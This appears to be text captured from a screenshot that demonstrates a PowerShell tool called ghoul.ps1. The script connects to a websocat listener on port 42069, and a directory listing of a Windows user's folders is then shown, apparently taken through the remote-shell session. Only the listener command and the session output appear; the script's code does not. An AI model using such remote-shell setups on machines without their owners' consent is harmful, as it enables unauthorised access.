 Recycle Bin
Windows PowerShell
PS C:\Users\user\Documents> .\ghoul.ps1
Connected
websocat -s 42069 -b ~/P/ghoul
~/Public/ghoul
h at osa in ~/P/ghoul
↪ websocat -s 42069 -b
Listening on ws://127.0.0.1:42069/
PS C:\Users\user\Documents> pwd
Path
----
C:\Users\user\Documents
PS C:\Users\user\Documents> ls ..
Directory: C:\Users\user
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 9/8/2023 9:16 AM Contacts
d-r--- 9/9/2023 11:07 AM Desktop
d-r--- 9/9/2023 8:07 AM Documents
d-r--- 9/8/2023 9:16 AM Downloads
d-r--- 9/8/2023 9:16 AM Favorites
d-r--- 9/8/2023 9:16 AM Links
d-r--- 9/8/2023 9:16 AM Music
d-r--- 9/8/2023 9:19 AM OneDrive
d-r--- 9/8/2023 9:33 AM Pictures
d-r--- 9/8/2023 9:16 AM Saved Games
Search
11:13 AM
9/9/2023